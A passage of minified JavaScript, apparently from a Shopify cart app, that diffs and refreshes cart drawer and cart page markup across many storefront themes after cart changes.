t.a(2)}}),t)}))),function(t){return o.apply(this,arguments)}),after:(r=e(g().m((function t(e){var r;return g().w((function(t){for(;;)switch(t.n){case 0:if(r=e.ext,!n){t.n=1;break}return t.n=1,et(n);case 1:r.resolveFn&&r.resolveFn();case 2:return t.a(2)}}),t)}))),function(t){return r.apply(this,arguments)})})}},{key:"isShopifyReallyUpdateCart",value:function(t){if(!t||"object"!==A(t))return!1;var n=!1;for(var e in t)if(t.hasOwnProperty(e)&&!["attributes"].includes(e)){n=!0;break}return n}}]);var c,s,d,p,u,h}(nt),Li=function(){return i((function t(){o(this,t),this.runCount=0,this.eventSuffixList=[],this.finalTask=null}),[{key:"addSuffix",value:(c=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:if(!(this.runCount>0||this.eventSuffixList.length)){t.n=1;break}this.eventSuffixList.push(n),t.n=2;break;case 1:if(!n){t.n=2;break}return t.n=2,n();case 2:return t.a(2)}}),t,this)}))),function(t){return c.apply(this,arguments)})},{key:"addSuffixOnce",value:(a=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(n){t.n=1;break}return t.a(2);case 1:if(t.p=1,e=n.toString(),!this.eventSuffixList.some((function(t){return t&&t.toString&&t.toString()===e}))){t.n=2;break}return t.a(2);case 2:t.n=4;break;case 3:if(t.p=3,t.v,!this.eventSuffixList.includes(n)){t.n=4;break}return t.a(2);case 4:return t.n=5,this.addSuffix(n);case 5:return t.a(2)}}),t,this,[[1,3]])}))),function(t){return a.apply(this,arguments)})},{key:"addFinalTask",value:(r=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:if(!this.finalTask){t.n=1;break}return t.a(2);case 1:this.finalTask=n;case 2:return t.a(2)}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"pushEvent",value:(n=e(g().m((function t(n){var e,r,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(this.runCount++,!(o=n)){t.n=2;break}return t.n=1,n();case 1:o=t.v;case 2:if(e=o,this.runCount--,0!==this.runCount||!this.eventSuffixList.length){t.n=5;break}case 3:if(!this.eventSuffixList.length){t.n=5;break}if(!(r=this.eventSuffixList.pop())){t.n=4;break}return t.n=4,r();case 4:t.n=3;break;case 5:if(0!==this.runCount||!this.finalTask){t.n=7;break}return t.n=6,this.finalTask();case 6:this.finalTask=null;case 7:return t.a(2,e)}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"clear",value:(t=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:this.runCount=0,this.eventSuffixList=[];case 1:return t.a(2)}}),t,this)}))),function(){return t.apply(this,arguments)})}]);var t,n,r,a,c}();var Di="undefined"==typeof document?void 0:document,Ii=!!Di&&"content"in Di.createElement("template"),Ri=!!Di&&Di.createRange&&"createContextualFragment"in Di.createRange();function Oi(t){return t=t.trim(),Ii?function(t){var n=Di.createElement("template");return n.innerHTML=t,n.content.childNodes[0]}(t):Ri?function(t){return Zo||(Zo=Di.createRange()).selectNode(Di.body),Zo.createContextualFragment(t).childNodes[0]}(t):function(t){var n=Di.createElement("body");return n.innerHTML=t,n.childNodes[0]}(t)}function Mi(t,n){var e,r,o=t.nodeName,i=n.nodeName;return o===i||(e=o.charCodeAt(0),r=i.charCodeAt(0),e<=90&&r>=97?o===i.toUpperCase():r<=90&&e>=97&&i===o.toUpperCase())}function Fi(t,n,e){t[e]!==n[e]&&(t[e]=n[e],t[e]?t.setAttribute(e,""):t.removeAttribute(e))}var zi={OPTION:function(t,n){var e=t.parentNode;if(e){var r=e.nodeName.toUpperCase();"OPTGROUP"===r&&(r=(e=e.parentNode)&&e.nodeName.toUpperCase()),"SELECT"!==r||e.hasAttribute("multiple")||(t.hasAttribute("selected")&&!n.selected&&(t.setAttribute("selected","selected"),t.removeAttribute("selected")),e.selectedIndex=-1)}Fi(t,n,"selected")},INPUT:function(t,n){Fi(t,n,"checked"),Fi(t,n,"disabled"),t.value!==n.value&&(t.value=n.value),n.hasAttribute("value")||t.removeAttribute("value")},TEXTAREA:function(t,n){var e=n.value;t.value!==e&&(t.value=e);var r=t.firstChild;if(r){var o=r.nodeValue;if(o==e||!e&&o==t.placeholder)return;r.nodeValue=e}},SELECT:function(t,n){if(!n.hasAttribute("multiple")){for(var e,r,o=-1,i=0,a=t.firstChild;a;)if("OPTGROUP"===(r=a.nodeName&&a.nodeName.toUpperCase()))a=(e=a).firstChild;else{if("OPTION"===r){if(a.hasAttribute("selected")){o=i;break}i++}!(a=a.nextSibling)&&e&&(a=e.nextSibling,e=null)}t.selectedIndex=o}}};function Ui(){}function Ni(t){if(t)return t.getAttribute&&t.getAttribute("id")||t.id}var ji=function(t){return function(n,e,r){if(r||(r={}),"string"==typeof e)if("#document"===n.nodeName||"HTML"===n.nodeName||"BODY"===n.nodeName){var o=e;(e=Di.createElement("html")).innerHTML=o}else e=Oi(e);else 11===e.nodeType&&(e=e.firstElementChild);var i=r.getNodeKey||Ni,a=r.onBeforeNodeAdded||Ui,c=r.onNodeAdded||Ui,s=r.onBeforeElUpdated||Ui,l=r.onElUpdated||Ui,d=r.onBeforeNodeDiscarded||Ui,p=r.onNodeDiscarded||Ui,u=r.onBeforeElChildrenUpdated||Ui,h=r.skipFromChildren||Ui,g=r.addChild||function(t,n){return t.appendChild(n)},f=!0===r.childrenOnly,m=Object.create(null),x=[];function v(t){x.push(t)}function b(t,n){if(1===t.nodeType)for(var e=t.firstChild;e;){var r=void 0;n&&(r=i(e))?v(r):(p(e),e.firstChild&&b(e,n)),e=e.nextSibling}}function y(t,n,e){!1!==d(t)&&(n&&n.removeChild(t),p(t),b(t,e))}function A(t){if(1===t.nodeType||11===t.nodeType)for(var n=t.firstChild;n;){var e=i(n);e&&(m[e]=n),A(n),n=n.nextSibling}}function w(t){c(t);for(var n=t.firstChild;n;){var e=n.nextSibling,r=i(n);if(r){var o=m[r];o&&Mi(n,o)?(n.parentNode.replaceChild(o,n),_(o,n)):w(n)}else w(n);n=e}}function _(n,e,r){var o=i(e);if(o&&delete m[o],!r){var c=s(n,e);if(!1===c)return;if(c instanceof HTMLElement&&A(n=c),t(n,e),l(n),!1===u(n,e))return}"TEXTAREA"!==n.nodeName?function(t,n){var e,r,o,c,s,l=h(t,n),d=n.firstChild,p=t.firstChild;t:for(;d;){for(c=d.nextSibling,e=i(d);!l&&p;){if(o=p.nextSibling,d.isSameNode&&d.isSameNode(p)){d=c,p=o;continue t}r=i(p);var u=p.nodeType,f=void 0;if(u===d.nodeType&&(1===u?(e?e!==r&&((s=m[e])?o===s?f=!1:(t.insertBefore(s,p),r?v(r):y(p,t,!0),r=i(p=s)):f=!1):r&&(f=!1),(f=!1!==f&&Mi(p,d))&&_(p,d)):3!==u&&8!=u||(f=!0,p.nodeValue!==d.nodeValue&&(p.nodeValue=d.nodeValue))),f){d=c,p=o;continue t}r?v(r):y(p,t,!0),p=o}if(e&&(s=m[e])&&Mi(s,d))l||g(t,s),_(s,d);else{var x=a(d);!1!==x&&(x&&(d=x),d.actualize&&(d=d.actualize(t.ownerDocument||Di)),g(t,d),w(d))}d=c,p=o}!function(t,n,e){for(;n;){var r=n.nextSibling;(e=i(n))?v(e):y(n,t,!0),n=r}}(t,p,r);var b=zi[t.nodeName];b&&b(t,n)}(n,e):zi.TEXTAREA(n,e)}A(n);var k,C,S=n,P=S.nodeType,T=e.nodeType;if(!f)if(1===P)1===T?Mi(n,e)||(p(n),S=function(t,n){for(var e=t.firstChild;e;){var r=e.nextSibling;n.appendChild(e),e=r}return n}(n,(k=e.nodeName,(C=e.namespaceURI)&&"http://www.w3.org/1999/xhtml"!==C?Di.createElementNS(C,k):Di.createElement(k)))):S=e;else if(3===P||8===P){if(T===P)return S.nodeValue!==e.nodeValue&&(S.nodeValue=e.nodeValue),S;S=e}if(S===e)p(n);else{if(e.isSameNode&&e.isSameNode(S))return;if(_(S,e,f),x)for(var E=0,B=x.length;E<B;E++){var L=m[x[E]];L&&y(L,L.parentNode,!1)}}return!f&&S!==n&&n.parentNode&&(S.actualize&&(S=S.actualize(n.ownerDocument||Di)),n.parentNode.replaceChild(S,n)),S}}((function(t,n){var e,r,o,i,a=n.attributes;if(11!==n.nodeType&&11!==t.nodeType){for(var c=a.length-1;c>=0;c--)r=(e=a[c]).name,o=e.namespaceURI,i=e.value,o?(r=e.localName||r,t.getAttributeNS(o,r)!==i&&("xmlns"===e.prefix&&(r=e.name),t.setAttributeNS(o,r,i))):t.getAttribute(r)!==i&&t.setAttribute(r,i);for(var s=t.attributes,l=s.length-1;l>=0;l--)r=(e=s[l]).name,(o=e.namespaceURI)?(r=e.localName||r,n.hasAttributeNS(o,r)||t.removeAttributeNS(o,r)):n.hasAttribute(r)||t.removeAttribute(r)}}));function Vi(t){return qi.apply(this,arguments)}function qi(){return(qi=e(g().m((function t(n){var e,r;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:return e=n.queryString,t.p=1,t.n=2,fetch("".concat(Shopify.routes.root,"cart?").concat(D,"&").concat(e,"&t=").concat(Date.now()),{method:"GET"}).then((function(t){if(t.ok)return t.text()}));case 2:return r=t.v,t.a(2,r);case 3:return t.p=3,t.v,t.a(2,null)}}),t,null,[[1,3]])})))).apply(this,arguments)}function Gi(t){return Qi.apply(this,arguments)}function Qi(){return(Qi=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:if(n&&!Array.isArray(n)&&"object"===A(n)?n=Object.keys(n):n&&"string"==typeof n&&(n=[n]),n&&n.length){t.n=1;break}return t.a(2,{});case 1:return t.n=2,fetch("".concat(Shopify.routes.root,"?").concat(D,"&sections=").concat(n.join(","),"&t=").concat(Date.now())).then((function(t){return t.json()})).catch((function(t){return{}}));case 2:return t.a(2,t.v)}}),t)})))).apply(this,arguments)}function Hi(t){var n=t.manualSections,r=void 0===n?{}:n,o=t.shop;try{var i={},a=b(document.querySelectorAll("body [id*=shopify-section]"));if(window.location.href.includes("/cart"))i=null==a?void 0:a.map((function(t){var n="#".concat(t.getAttribute("id")),e=t.getAttribute("id").replace("shopify-section-","");if(e.includes("cart")&&!e.includes("cart-drawer")||e.includes("main")){var r=Wi({selector:n,shop:o});return c({},e,[n].concat(b(r)))}})).reduce((function(t,n){return u(u({},t),n)}),{});else{if(i=null==a?void 0:a.map((function(t){var n="#".concat(t.getAttribute("id")),e=t.getAttribute("id").replace("shopify-section-","");if(e.includes("cart-drawer")||e.includes("mini-cart")){var r=Wi({selector:n,shop:o});return c({},e,[n].concat(b(r)))}})).reduce((function(t,n){return u(u({},t),n)}),{}),!Object.keys(i).length&&document.querySelector(".cart-drawer")){var s=Wi({selector:".cart-drawer",shop:o});i["cart-drawer"]=[".cart-drawer"].concat(b(s))}0===Object.keys(i).length&&(i=u(u({},{"cart-drawer":[".cart-drawer","cart-drawer-items",".totals",".totals__subtotal-value",".cart_total"]}),i))}return function(){var t=e(g().m((function t(n){var e,a;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.cart,t.n=1,Gi(i);case 1:a=t.v,Yi({cart:e,sections:u(u({},i),r),shop:o,templateData:a});case 2:return t.a(2)}}),t)})));return function(n){return t.apply(this,arguments)}}()}catch(t){return console.log(t),function(){}}}function Wi(t){var n=t.selector,e=[];if(window.location.href.indexOf("/cart")>0)[".cart__items",".m-cart__items",".cart-order__summary",".cart-drawer__line-items",".order-summary",".hdt-cart-items",".cart-items",".t4s-cartPage__items",".Cart__ItemList",".line-item-table__list",".cart__wrapper div:has(.cart__item)",".cart-list","#CartSection","#CartOuter table",".cart-item-list",".cart table"].forEach((function(t){var r;(null===(r=document.querySelector(n))||void 0===r?void 0:r.querySelector(t))&&e.length<1&&e.push(t)})),[".cart__footer .totals",".cart__footer .cart_total",".m-cart__summary",".cart-form__totals","#cart-drawer [slot=footer] div.h-stack.gap-4.justify-between",".cart__page-col [data-subtotal]",".cart-recap div.h-stack.justify-start.gap-2",".hdt-totals",".cart__total",".t4s-cart-total",".Cart__Total",".docapp-cart-with-coupon-summary--summary",".cart__subtotal",".subtotal .cart_subtotal",".under-cart .theme-money",".cart__total-container",".checkout-subtotal-container .subtotal",".cart__summary .money",".info__subtotal",".total-price .wh-original-cart-total",".cart-total-grandtotal",".cart-total-subtotal",".cart-subtotal__main-content--solid",".cart-total",".totals__subtotal-value",".cart__recap-block",".cart__totals"].forEach((function(t){var r;(null===(r=document.querySelector(n))||void 0===r?void 0:r.querySelector(t))&&e.push(t)}));else{var r,o=a([".m-cart-drawer__items","cart-drawer-items",".cart-drawer__items",".cart-drawer__line-items","cart-items",".hdt-mini-cart__items",".t4s-mini_cart__items",".product-cart-item--container","#mini-cart-form",".cart-drawer__content .cart-item-list",".side-panel-content","cart-drawer-items-block",".global-drawer__body",".satcb-cs-items",".scd__items",".ajaxcart__product"]);try{for(o.s();!(r=o.n()).done;){var i,c=r.value,s=(null===(i=document.querySelector(n))||void 0===i?void 0:i.querySelector(c))||document.querySelector(c);if(e.length)break;s&&e.push(c)}}catch(t){o.e(t)}finally{o.f()}var l,d=a([".m-cart__subtotal",".cart_total",".totals__total-value",".totals .totals__subtotal-value",".totals",".cart-drawer__button-price","#cart-drawer [slot=footer] > div.v-stack.gap-1",".hdt-mini-cart__totals",".cart-drawer__checkout-buttons .money","t4s-cart-total",".cart-total",".checkout-button",".cart__foot__inner .cart__total",".cart-drawer-footer",".cart-drawer-subtotal__price",".drawer__footer .totals__subtotal-value",".mini-cart__total",".subtotal-box",".mini-cart__drawer-footer .total_price",".ajax-cart__modal-wrapper .ajax-cart__final-details",".cart-drawer__summary-total",".mini-cart__recap .mini-cart__recap-price-line",".cart-drawer__totals__row",".cart-drawer__subtotal",".satcb-cs-footer-subtotal",".order-subtotal",".footer-subtotal",".scd__summary",".ajaxcart__subtotal",".cart-drawer__footer .subtotal",".sm-cart-drawer__footer .sm-cart-bill",".cart__total-container .cart__total",".cart-drawer-subtotal__totals","cart-footer .subtotal"]);try{for(d.s();!(l=d.n()).done;){var p,u=l.value,h=(null===(p=document.querySelector(n))||void 0===p?void 0:p.querySelector(u))||document.querySelector(u);if(e.length>=2)break;h&&e.push(u)}}catch(t){d.e(t)}finally{d.f()}}return e}var Xi=function(t){if(t){var n=null==t?void 0:t.trim();if(n.toLowerCase().startsWith("<!doctype html>")||n.toLowerCase().startsWith("<html"))return(new DOMParser).parseFromString(n,"text/html").body.firstChild;var e=document.createElement("div");return e.innerHTML=n,e}};function Yi(t){var n=t.cart,e=t.sections,r=t.templateData,o=t.shop;if(r&&Object.keys(r).length){var i=["amorho.myshopify.com","78053a-15.myshopify.com","smadeu.myshopify.com","smadpro.myshopify.com","asmoke.myshopify.com","5cd07b-bc.myshopify.com","fitvilleeu.myshopify.com"];Object.entries(r).forEach((function(t){var r,a=v(t,2),c=a[0],s=a[1],l=Xi(s),d=e[c];if(0===(null==n||null===(r=n.items)||void 0===r?void 0:r.length)&&document.querySelector(d[0])){var p,u=!1;if(d.forEach((function(t,n){l.querySelector(t)&&n&&(u=!0,ji(document.querySelector(t),null==l?void 0:l.querySelector(t),{onBeforeElUpdated:function(t,n){return!("IMG"===t.tagName&&t.src===n.src)}}))})),!u&&null!=l&&l.querySelector(d[0]))if(i.includes(o))null===(p=document.querySelector(d[0]))||void 0===p||p.replaceWith(l.querySelector(d[0]));else ji(document.querySelector(d[0]),null==l?void 0:l.querySelector(d[0]),{onBeforeElUpdated:function(t,n){return!("IMG"===t.tagName&&t.src===n.src)}})}else d&&d.forEach((function(t,n){if(0!==n&&document.querySelector(t)){var e=null==l?void 0:l.querySelector(t);e&&(i.includes(o)?document.querySelector(t).replaceWith(e):ji(document.querySelector(t),e,{onBeforeElUpdated:function(t,n){return!("IMG"===t.tagName&&t.src===n.src)}}))}}))}))}}function Ji(t){return Ki.apply(this,arguments)}function Ki(){return(Ki=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d;return g().w((function(t){for(;;)switch(t.n){case 0:if(r=n.cart,o=document.getElementById("cart-config")){t.n=1;break}return t.a(2,!1);case 1:if(o=JSON.parse(o.innerHTML||"{}"),!r.items||0!==(null===(e=r.items)||void 0===e?void 0:e.length)){t.n=2;break}null===(i=Shopify.theme)||void 0===i||null===(i=i.ajaxCart)||void 0===i||i.updateView(o,r),t.n=4;break;case 2:if(c=Vi({queryString:"view=ajax"})){t.n=3;break}return t.a(2);case 3:(s=null===(a=Shopify)||void 0===a||null===(a=a.theme)||void 0===a||null===(a=a.ajaxCart)||void 0===a?void 0:a.getAjaxCart(c))&&(d=(new DOMParser).parseFromString(s.content,"text/html"),[".ajax-cart__cart-items",".subtotal",".discounts",".total"].forEach((function(t){var n=document.querySelector(t),e=d.querySelector(t);n&&e&&(n.innerHTML=e.innerHTML)})),null===(l=Shopify)||void 0===l||null===(l=l.theme)||void 0===l||null===(l=l.ajaxCart)||void 0===l||l.cartEvents(o));case 4:return t.a(2)}}),t)})))).apply(this,arguments)}function Zi(){return $i.apply(this,arguments)}function $i(){return $i=e(g().m((function t(){var n,e,r,o,i,a,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,Vi({queryString:"view=ajax_side_cart"});case 1:if(n=t.v){t.n=2;break}return t.a(2);case 2:e=function(t){var n=document.createElement("div");return n.innerHTML=t.trim(),n}(n),(r=document.querySelector(".previewCart"))&&(i=null==e||null===(o=e.querySelector(".previewCart"))||void 0===o?void 0:o.innerHTML)&&(r.innerHTML=i),(a=document.querySelector(".previewCartTotalsPrice"))&&(s=null==e||null===(c=e.querySelector(".previewCartTotalsPrice"))||void 0===c?void 0:c.innerHTML)&&(a.innerHTML=s);case 3:return t.a(2)}}),t)}))),$i.apply(this,arguments)}function ta(t){return na.apply(this,arguments)}function na(){return(na=e(g().m((function t(n){var e,r,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(n.cart,e=Vi({queryString:"view=ajax"})){t.n=1;break}return t.a(2);case 1:(r=e)&&(o=(new DOMParser).parseFromString(r,"text/html"),["#CartOuter",".info__subtotal"].forEach((function(t){var n=document.querySelector(t),e=o.querySelector(t);n&&e&&(n.innerHTML=null==e?void 0:e.innerHTML)})));case 2:return t.a(2)}}),t)})))).apply(this,arguments)}function ea(t){return ra.apply(this,arguments)}function ra(){return(ra=e(g().m((function t(n){var e,r,o,i,a,c;return g().w((function(t){for(;;)switch(t.n){case 0:if(r=n.cart,o=Vi({queryString:"view=ajax"})){t.n=1;break}return t.a(2);case 1:i=r.items,a=(new DOMParser).parseFromString(o,"text/html"),c=[".cart-page__items-table",".cart__savings",".cart__footer__bkg > div:has(.cart__subtotal)"],null!=i&&i.length||(c=[".cart-page__content"]),(null===(e=c)||void 0===e?void 0:e.length)>0&&c.forEach((function(t){var n=document.querySelector(t),e=null==a?void 0:a.querySelector(t);n&&e&&(n.innerHTML=e.innerHTML)}));case 2:return t.a(2)}}),t)})))).apply(this,arguments)}function oa(t){return ia.apply(this,arguments)}function ia(){return(ia=e(g().m((function t(n){var e,r,o,i,a;return g().w((function(t){for(;;)switch(t.n){case 0:e=n.cart,r=["cart-drawer-items","cart-items","m-cart-drawer-items","m-cart-items"],o=g().m((function t(){var n,r,o,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:if(n=a[i],(r=document.querySelector(n))&&r.getSectionsToRender){t.n=1;break}return t.a(2,1);case 1:return o=r.getSectionsToRender().map((function(t){return t.section})),t.n=2,Gi(o);case 2:c=t.v,r.getSectionsToRender().forEach((function(t){(document.getElementById(t.id).querySelector(t.selector)||document.getElementById(t.id)).innerHTML=r.getSectionInnerHTML(c[t.section],t.selector)})),r.classList.toggle("is-empty",0===e.item_count),window.location.href.includes("/cart")&&(s=document.getElementById("main-cart-footer"))&&s.classList.toggle("is-empty",0===e.item_count);case 3:return t.a(2)}}),t)})),i=0,a=r;case 1:if(!(i<a.length)){t.n=4;break}return t.d(m(o()),2);case 2:if(!t.v){t.n=3;break}return t.a(3,3);case 3:i++,t.n=1;break;case 4:return t.a(2)}}),t)})))).apply(this,arguments)}function aa(t){return ca.apply(this,arguments)}function ca(){return(ca=e(g().m((function t(n){var e,r,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.cart,MinimogTheme&&MinimogEvents){t.n=1;break}return t.a(2);case 1:if(r=[],document.documentElement.dispatchEvent(new CustomEvent("cart:grouped-sections",{bubbles:!0,detail:{sections:r}})),r.length){t.n=2;break}return t.a(2);case 2:return t.n=3,fetch("".concat(Shopify.routes.root,"?sections=").concat(r.join(","),"&t=").concat(Date.now())).then((function(t){return t.json()})).catch((function(t){return{}}));case 3:o=t.v,e.sections=o,window.MinimogEvents.emit(MinimogTheme.pubSubEvents.cartUpdate,{cart:cartData});case 4:return t.a(2)}}),t)})))).apply(this,arguments)}var sa=function(){return i((function t(n){var e=n.cartRefreshMode,r=n.drawerCartRefreshMode,i=n.manualSections,a=n.shop,c=n.refreshFn,s=void 0===c?function(){}:c;o(this,t),this.refreshFn=this.initRenderFn({cartRefreshMode:e,drawerCartRefreshMode:r,manualSections:i,shop:a,refreshFn:s})}),[{key:"initRenderFn",value:function(t){var n=t.cartRefreshMode,e=t.drawerCartRefreshMode,r=t.manualSections,o=t.shop,i=t.refreshFn;return(window.location.href.includes("/cart")?this.handle({refreshMode:n,manualSections:r,shop:o}):this.handle({refreshMode:e,manualSections:r,shop:o}))||i}},{key:"handle",value:function(t){var n=this,r=t.refreshMode,o=t.manualSections,i=t.shop;if(r)switch(r){case"event:cart:build":return function(){return mo("cart:build")};case"event:on:cart:change":return function(){return mo("on:cart:change")};case"event:theme:cartchanged":return function(){return mo("theme:cartchanged",{bubbles:!0,cancelable:!1})};case"event:cart:refresh":return function(){return mo("cart:refresh")};case"event:shopify:section:load":return function(){return mo("shopify:section:load")};case"event:dispatch:cart-drawer:refresh":return function(){return mo("dispatch:cart-drawer:refresh")};case"theme.onCartUpdate":return function(){var t,n;return null===(t=window.Shopify)||void 0===t||null===(n=t.onCartUpdate)||void 0===n?void 0:n.call(t)};case"theme.fn.jsAjaxCart.updateView":return function(){var t,n;return null===(t=window.PXUTheme)||void 0===t||null===(t=t.jsAjaxCart)||void 0===t||null===(n=t.updateView)||void 0===n?void 0:n.call(t)};case"theme.fn.SLIDECART_UPDATE":return function(){var t,n;return null===(t=(n=window).SLIDECART_UPDATE)||void 0===t?void 0:t.call(n)};case"theme.fn.ajaxCart.updateView":return function(){var t;return null===(t=Shopify.theme)||void 0===t||null===(t=t.ajaxCart)||void 0===t?void 0:t.updateView(config,cart)};case"theme.fn.cart.getCart":return function(){var t;return null===(t=window.cart)||void 0===t?void 0:t.getCart()};case"theme.fn.element.getCart":return function(){return n.handleElementGetCart()};case"theme.fn.upcartRefreshCart":return function(){var t,n;return null===(t=(n=window).upcartRefreshCart)||void 0===t?void 0:t.call(n)};case"theme.fn.SATCB.Widgets.CartSlider.openSlider":return function(){return n.handleSATCBOpenSlider()};case"theme.fn.cartContentUpdate":return function(t){var n,e,r,o=t.cart,i=document.querySelector("[data-cart-item] .quantity-input"),a=null==i?void 0:i.closest("[data-cart-wrapper]");if(a){var c=null===(n=a.dataset)||void 0===n?void 0:n.section;null===(e=(r=window).cartContentUpdate)||void 0===e||e.call(r,o,c)}};case"theme.fn.MinimogTheme.Cart.refreshCart":return function(){window.MinimogTheme.Cart.refreshCart(),window.MinimogTheme.Cart.renderNewCart()};case"theme.fn.CartForm.buildCart":return function(){var t=window.location.href.includes("/cart"),n=document.querySelector(t?"#CartPageForm":"#CartDrawer");n&&new theme.CartForm(n).buildCart()};case"theme.fn.onCartUpdate":return function(){["cart-items","cart-drawer-items","cart-drawer","m-cart-drawer-items","m-cart"].forEach((function(t){var n=document.querySelector(t);n&&(n.onCartUpdate?n.onCartUpdate():n.refresh&&n.refresh())}))};case"update.fn.ajaxCartView":return function(){var t=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.cart,t.n=1,Ji({cart:e});case 1:return t.a(2,t.v)}}),t)})));return function(n){return t.apply(this,arguments)}}();case"update.fn.ajaxSideCartView":return function(){var t=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return n.cart,t.n=1,Zi();case 1:return t.a(2,t.v)}}),t)})));return function(n){return t.apply(this,arguments)}}();case"update.fn.cartFormWrapperView":return function(){var t=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.cart,t.n=1,ta({cart:e});case 1:return t.a(2,t.v)}}),t)})));return function(n){return t.apply(this,arguments)}}();case"update.fn.getCartView":return function(){var t=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.cart,t.n=1,ea({cart:e});case 1:return t.a(2,t.v)}}),t)})));return function(n){return t.apply(this,arguments)}}();case"update.fn.default":default:return Hi({manualSections:o,shop:i});case"update.fn.onCartUpdate":return function(){var t=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.cart,t.n=1,oa({cart:e});case 1:return t.a(2,t.v)}}),t)})));return function(n){return t.apply(this,arguments)}}();case"update.fn.minimogThemeUpdate":return function(){var t=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.cart,t.n=1,aa({cart:e});case 1:return t.a(2,t.v)}}),t)})));return function(n){return t.apply(this,arguments)}}()}}},{key:"handleElementGetCart",value:function(){var t=window.location.href.includes("/cart"),n=document.querySelector("cart-items");t&&n&&n.getCart()}},{key:"handleSATCBOpenSlider",value:function(){var t,n;document.querySelector(".satcb-cs-open")&&(null===(t=window.SATCB)||void 0===t||null===(t=t.Widgets)||void 0===t||null===(t=t.CartSlider)||void 0===t||null===(n=t.openSlider)||void 0===n||n.call(t))}},{key:"refresh",value:function(t){var n=t.cart;this.refreshFn&&this.refreshFn({cart:n})}}])}(),la=function(t){function n(t){var e,i=t.cartRefreshMode,a=t.drawerCartRefreshMode,c=t.manualSections,s=t.refreshFn,l=void 0===s?function(){}:s;t.beforeCanBeInterupt;var d=t.refreshDelay,p=void 0===d?0:d,u=t.canBePerformanceObserver;return o(this,n),(e=r(this,n)).cartRender=new sa({cartRefreshMode:i,drawerCartRefreshMode:a,manualSections:c,shop:R,refreshFn:l}),e.concurrentQueue=new Li,e.shopifyCart=new Bi({canBePerformanceObserver:u}),e.shouldUpdateUI=!1,e.refreshDelay=p,e.initEvent(),e}return l(n,t),i(n,[{key:"initEvent",value:function(){var t,n,r,o,i,a,c,s=this;this.shopifyCart.on({beforeShopifyCartAdd:(c=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:e=n.body,s.emit("beforeCartAdd",{body:e});case 1:return t.a(2)}}),t)}))),function(t){return c.apply(this,arguments)}),shopifyCartAdded:(a=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:e=n.body,s.emit("cartAdded",{body:e});case 1:return t.a(2)}}),t)}))),function(t){return a.apply(this,arguments)}),beforeShopifyCartChange:(i=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:e=n.body,s.emit("beforeCartChange",{body:e});case 1:return t.a(2)}}),t)}))),function(t){return i.apply(this,arguments)}),shopifyCartChanged:(o=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:e=n.body,s.emit("cartChanged",{body:e});case 1:return t.a(2)}}),t)}))),function(t){return o.apply(this,arguments)}),xmhCartAdded:(r=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:s.shouldUpdateUI=!0;case 1:return t.a(2)}}),t)}))),function(){return r.apply(this,arguments)}),xmhCartChanged:(n=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:s.shouldUpdateUI=!0;case 1:return t.a(2)}}),t)}))),function(){return n.apply(this,arguments)}),xmhRefreshUI:(t=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:s.shouldUpdateUI=!0;case 1:return t.a(2)}}),t)}))),function(){return t.apply(this,arguments)})})}},{key:"addBeforeShopifyCartAdd",value:(A=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.shopifyCart.addBeforeShopifyCartAdd(n);case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return A.apply(this,arguments)})},{key:"hasProduct",value:(y=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getData();case 1:return n=t.v,t.a(2,n.items.length)}}),t,this)}))),function(){return y.apply(this,arguments)})},{key:"getData",value:(b=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.shopifyCart.getData();case 1:return t.a(2,t.v)}}),t,this)}))),function(){return b.apply(this,arguments)})},{key:"add",value:(v=e(g().m((function t(n){var e,r,o,i;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.variantId,r=n.quantity,o=n.properties,i={id:e,quantity:r},o&&(i.properties=o),t.n=1,this.shopifyCart.add([i]);case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return v.apply(this,arguments)})},{key:"addBatch",value:(x=e(g().m((function t(){var n,e=arguments;return g().w((function(t){for(;;)switch(t.n){case 0:if((n=e.length>0&&void 0!==e[0]?e[0]:[])&&Array.isArray(n)&&n.length){t.n=1;break}return t.a(2);case 1:return t.n=2,this.shopifyCart.add(n);case 2:return t.a(2,t.v)}}),t,this)}))),function(){return x.apply(this,arguments)})},{key:"remove",value:(m=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.shopifyCart.remove(n);case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return m.apply(this,arguments)})},{key:"removeWithKey",value:(f=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.shopifyCart.remove([{key:n}]);case 1:return 